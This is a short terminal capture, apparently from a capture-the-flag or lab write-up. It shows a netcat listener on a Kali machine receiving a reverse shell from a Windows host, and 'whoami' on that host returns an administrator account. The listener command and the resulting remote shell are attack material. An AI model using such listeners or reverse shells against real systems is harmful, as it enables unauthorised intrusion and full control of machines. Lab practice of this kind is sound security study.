 ┌──(root💀kali)-[~]
└─# nc -lvnp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49170.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator